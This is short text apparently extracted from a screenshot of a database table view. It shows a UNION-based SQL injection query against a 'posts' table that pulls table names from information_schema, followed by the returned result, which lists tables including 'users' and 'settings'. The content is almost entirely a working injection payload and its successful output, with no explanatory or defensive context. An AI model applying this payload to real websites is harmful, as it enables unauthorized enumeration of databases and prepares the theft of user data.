 SELECT * FROM `posts` WHERE id = -1 union select 1,2,3,4,5,6,7,group_concat(table_name) from information_schema.tables where table_schema=database()
Show all Number of rows: 25 Filter rows: Search this table
+ Options
id user type slug label title header body
1 2 3 4 5 6 7 users,settings,navigation,posts,post_types
Show all Number of rows: 25 Filter rows: Search this table